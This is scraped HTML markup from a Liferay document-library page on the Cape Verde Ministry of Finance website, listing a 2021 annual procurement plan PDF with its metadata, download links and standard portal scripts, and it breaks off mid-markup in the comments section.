portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_huPvWZT5Tt8d"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Plano Anual de Aquisições Titulo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="203181" data-analytics-asset-title="Plano Anual de Aquisições Titulo" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Plano Anual de Aquisições</span> </div> <h6 style="color: #868686">Todos os documentos sobre o plano anual de aquisições</h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_infoPanelId"> <form action="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=QeftSuqL" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fm" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_formDate"     type="hidden" value="1768746726563"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect"     type="hidden" value="https://www.mf.gov.cv/web/ecompras/plano-de-aquisi%C3%A7%C3%B5es/-/document_library/fjUv7S0NxVu9/view_file/1747699?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fecompras%2Fplano-de-aquisi%25C3%25A7%25C3%25B5es%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_curEntry%3D3%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_orderByType%3Ddesc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_folderId%3D206036"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_fileEntryId"     type="hidden" value="1747699"   /> </form> <div class="taglib-header "> <h3 class="header-title"> <span> INIDA_PLANO ANUAL AQUISIÇÕES 2021.pdf </span> </h3> </div> <div class="btn-group"> <a href="#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_infoPanelId" class="btn btn-default lfr-portal-tooltip " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_msml" data-title="Informação" data-qa-id="infoButton" > <span class="">Informação</span> </a> </div> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_qfkd__column2__2" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-header-actions"> <li> </li> </ul> <h4>INIDA_PLANO ANUAL AQUISIÇÕES 2021.pdf</h4> <span class="label label-info" id="ryin"><span class="label-item label-item-expand">Versão 1.0</span></span> <span class="taglib-workflow-status"> <span class="workflow-status"> <strong class="label status workflow-status-approved approved workflow-value"> Aprovado </strong> </span> </span> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="active dropdown"> <a class="dropdown-toggle" data-toggle="dropdown" href="javascript:;"> <span id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1dropdownTitle">Detalhes</span> <span class="caret"></span> </a> <ul class="dropdown-menu"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs110010111697105108115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;);" onClick=""> Detalhes </a> </li> <li class="tab" data-tab-name="versions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1118101114115105111110115TabsId"> <a href="javascript:Liferay.Portal.Tabs.show(&#39;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1&#39;, [&#39;\u0064\u0065\u0074\u0061\u0069\u006c\u0073&#39;,&#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;], &#39;\u0076\u0065\u0072\u0073\u0069\u006f\u006e\u0073&#39;);" onClick=""> Versões </a> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <div class="aspect-ratio aspect-ratio-16-to-9 sidebar-panel thumbnail"> <img alt="Miniatura" class="aspect-ratio-item-center-middle aspect-ratio-item-fluid" src="https://www.mf.gov.cv/documents/89288/3258824/INIDA_PLANO+ANUAL+AQUISI%C3%87%C3%95ES+2021.pdf/37a9775f-521c-59c0-b072-c5c3a86494e8?version=1.0&t=1675701702464&documentThumbnail=1" /> </div> <div class="autofit-row sidebar-panel widget-metadata"> <div class="autofit-col inline-item-before"> <div class="user-icon-color-5 user-icon-lg user-icon user-icon-default"><span>LM</span></div> </div> <div class="autofit-col autofit-col-expand"> <div class="autofit-row"> <div class="autofit-col autofit-col-expand"> <div class="component-title h4 username"> <a href="https://www.mf.gov.cv/web/lurdes.m.pinto">Lurdes Mendes Silva</a> </div> <small class="text-muted"> Proprietário </small> </div> </div> </div> </div> <div class="sidebar-section"> <div class="btn-group sidebar-panel"> <div class="btn-group-item"> <a class="btn btn-primary btn-sm" href="https://www.mf.gov.cv/documents/89288/3258824/INIDA_PLANO+ANUAL+AQUISI%C3%87%C3%95ES+2021.pdf/37a9775f-521c-59c0-b072-c5c3a86494e8?version=1.0&amp;t=1675701702464&amp;download=true" id="zftu" title="Download (3,1MB)">Download</a> </div> </div> <div class="sidebar-panel"> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_url"> Latest Version URL </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_url" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/documents/89288/3258824/INIDA_PLANO+ANUAL+AQUISI%C3%87%C3%95ES+2021.pdf/37a9775f-521c-59c0-b072-c5c3a86494e8?t=1675701702464" /> </div> <div class="form-group input-resource-wrapper"> <label class="control-label" for="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_webDavURL"> URL do WebDAV <span class="taglib-icon-help lfr-portal-tooltip" title="Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. Leia mais." > <span id="jbfs__column2__2"><svg class="lexicon-icon lexicon-icon-question-circle-full" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#question-circle-full"></use></svg></span> <span class="taglib-text hide-accessible">Ficheiros e pastas podem ser geridas diretamente a partir do explorador de ficheiros do seu sistema operativo. <a href="https://dev.liferay.com/discover/portal/-/knowledge_base/7-0/publishing-files#desktop-access-to-documents-and-media" target="_blank">Leia mais.</a></span> </span> </label> <input class="form-control form-text lfr-input-resource " id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_webDavURL" onClick="this.select();" readonly="true"  type="text" value="https://www.mf.gov.cv/webdav/ecompras/document_library/Documenta%C3%A7%C3%A3o/Plano%20Anual%20de%20Aquisi%C3%A7%C3%B5es/Plano%20Anual%20de%20Aquisi%C3%A7%C3%B5es%20-%202021/INIDA_PLANO%20ANUAL%20AQUISI%C3%87%C3%95ES%202021.pdf" /> </div> </div> </div> <dl class="sidebar-dl sidebar-section"> <dt class="sidebar-dt"> Tipo de documento </dt> <dd class="sidebar-dd"> Planos Anual de Aquisições </dd> <dt class="sidebar-dt"> Extensão </dt> <dd class="sidebar-dd"> pdf </dd> <dt class="sidebar-dt"> Tamanho </dt> <dd class="sidebar-dd"> 3,1MB </dd> <dt class="sidebar-dt"> Modificado </dt> <dd class="sidebar-dd"> 06-02-2023 16:41 by Admin MF </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> 29-04-2021 10:58 by Lurdes Mendes Silva </dd> <dt class="sidebar-dt"> Classificações </dt> <dd class="sidebar-dd"> <div class="taglib-ratings stars" id="zyfa_column2_2_ratingContainer"> <div class="liferay-rating-score" id="zyfa_column2_2_ratingScore"> <div id="zyfa_column2_2_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"1747699",containerId:"zyfa_column2_2_ratingContainer",namespace:"zyfa_column2_2_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </dd> </dl> <div aria-multiselectable="true" class="panel-group metadata-panel-container" id="hbhw" role="tablist"> <div class="panel panel-default metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_89479"> <div class="panel-heading" id="documentLibraryMetadataPanel_89479Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_89479Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_89479Content" role="button"> Planos Anual de Aquisições <span class="collapse-icon-closed" id="uvlz__column2__2"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ored__column2__2"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_89479Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_89479Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="dkdh_column2_2"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479Menu" title="" type="button"> <span class="inline-item" id="qcss__column2__2"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479Menu__pt_2d_pt" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="fehs__column2__2"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479Menu__en_2d_us" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="en_US" data-index="1" data-value="en_US" > <span class="inline-item inline-item-before" id="kwsw__column2__2"><svg class="lexicon-icon lexicon-icon-en-us" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#en-us"></use></svg></span> <span class="taglib-text-icon">en-US</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479Menu__fr_2d_fr" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="fr_FR" data-index="2" data-value="fr_FR" > <span class="inline-item inline-item-before" id="ffek__column2__2"><svg class="lexicon-icon lexicon-icon-fr-fr" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#fr-fr"></use></svg></span> <span class="taglib-text-icon">fr-FR</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Ativo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479Ativo_INSTANCE_lwsh"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479Ativo_INSTANCE_lwsh"     type="hidden" value="false"   /> Não </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_89479ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> <div class="panel panel-default lfr-asset-metadata lfr-panel lfr-panel-extended" id="documentLibraryMetadataPanel_33545"> <div class="panel-heading" id="documentLibraryMetadataPanel_33545Header" role="tab"> <div class="h4 panel-title"> <a aria-controls="documentLibraryMetadataPanel_33545Content" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#documentLibraryMetadataPanel_33545Content" role="button"> Metadados Extraídos Automaticamente <span class="collapse-icon-closed" id="ztie__column2__2"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="jrxp__column2__2"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="documentLibraryMetadataPanel_33545Header" class="collapse panel-collapse in" data-parent="#" id="documentLibraryMetadataPanel_33545Content" role="tabpanel"> <div class="panel-body"> <div class="lfr-ddm-container" id="neuh_column2_2"> <div class="input-group-item input-group-item-shrink input-localized-content hide" role="menu" style="justify-content: flex-end;"> <div class="dropdown lfr-icon-menu " > <button aria-expanded="false" aria-haspopup="true" class="btn btn-monospaced btn-secondary dropdown-toggle input-localized-trigger" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Menu" title="" type="button"> <span class="inline-item" id="nayw__column2__2"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="btn-section">pt-PT</span> </button> <script type="text/javascript">AUI().use("liferay-menu",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Menu.register("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Menu")})()});</script> <ul class="dropdown-menu dropdown-menu-left-side"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545PaletteBoundingBox"> <div class="input-localized-palette-container palette-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545PaletteContentBox"> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Menu__pt_2d_pt" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="pt_PT" data-index="0" data-value="pt_PT" > <span class="inline-item inline-item-before" id="sovq__column2__2"><svg class="lexicon-icon lexicon-icon-pt-pt" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#pt-pt"></use></svg></span> <span class="taglib-text-icon">pt-PT</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Menu__en_2d_us" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="en_US" data-index="1" data-value="en_US" > <span class="inline-item inline-item-before" id="vyta__column2__2"><svg class="lexicon-icon lexicon-icon-en-us" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#en-us"></use></svg></span> <span class="taglib-text-icon">en-US</span> </a> </li> <li class="" role="presentation"> <a href="javascript:;" target="_self" class="dropdown-item palette-item lfr-icon-item taglib-icon" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Menu__fr_2d_fr" onClick="event.preventDefault(); fireLocaleChanged(event);" role="menuitem" data-languageid="fr_FR" data-index="2" data-value="fr_FR" > <span class="inline-item inline-item-before" id="uwrv__column2__2"><svg class="lexicon-icon lexicon-icon-fr-fr" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#fr-fr"></use></svg></span> <span class="taglib-text-icon">fr-FR</span> </a> </li> </div> </div> </ul> </div> </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Formato </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545DublinCore_FORMAT_INSTANCE_190bUkNo"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545DublinCore_FORMAT_INSTANCE_190bUkNo"     type="hidden" value="application/pdf; version=1.4"   /> application/pdf; version=1.4 </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545DublinCore_CREATED_INSTANCE_5Ao3gGYQ"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545DublinCore_CREATED_INSTANCE_5Ao3gGYQ"     type="hidden" value="2021-03-12T13:55:29Z"   /> 2021-03-12T13:55:29Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545HttpHeaders_CONTENT_TYPE_INSTANCE_LQSDvRAg"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545HttpHeaders_CONTENT_TYPE_INSTANCE_LQSDvRAg"     type="hidden" value="application/pdf"   /> application/pdf </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Data de criação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Office_CREATION_DATE_INSTANCE_CugNyQnq"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545Office_CREATION_DATE_INSTANCE_CugNyQnq"     type="hidden" value="2021-03-12T13:55:29Z"   /> 2021-03-12T13:55:29Z </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Lurdes Mendes Silva, em 29-04-2021 10:58 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="INIDA_PLANO ANUAL AQUISIÇÕES 2021.pdf"> INIDA_PLANO ANUAL AQUISIÇÕES 2021.pdf </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/89288/3258824/INIDA_PLANO+ANUAL+AQUISI%C3%87%C3%95ES+2021.pdf/37a9775f-521c-59c0-b072-c5c3a86494e8?version=1.0&t=1675701702464&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/lurdes.m.pinto">Lurdes Mendes Silva</a>, 29-04-2021 10:58</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column2_2_ratingContainer"> <div class="liferay-rating-score" id="eonk_column2_2_ratingScore"> <div id="eonk_column2_2_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"1747699",containerId:"eonk_column2_2_ratingContainer",namespace:"eonk_column2_2_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> </div> <div class="lfr-asset-tags"> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileImage" src="https://www.mf.gov.cv/documents/89288/3258824/INIDA_PLANO+ANUAL+AQUISI%C3%87%C3%95ES+2021.pdf/37a9775f-521c-59c0-b072-c5c3a86494e8?version=1.0&t=1675701702464&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewFileIndex">1</span> de <span class="lfr-preview-file-count">5</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_fjUv7S0NxVu9_raih_column2_2_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="uiqs"> <div class="panel-heading" id="uiqsHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="uiqsContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#uiqsContent" role="button"> Comentários <span class="collapse-icon-closed" id="xdtv__column2__2"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" 